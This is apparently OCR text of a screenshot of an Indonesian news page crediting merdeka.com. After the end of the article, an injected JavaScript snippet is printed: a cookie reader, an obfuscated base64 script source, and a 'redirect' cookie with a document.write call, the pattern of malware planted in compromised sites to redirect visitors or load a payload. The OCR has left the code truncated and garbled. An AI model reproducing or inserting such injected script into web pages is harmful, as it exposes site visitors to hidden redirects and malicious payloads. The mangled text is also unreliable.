
seminar ini,” kata Anas.(Anto) Sumber/foto :
merdeka.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS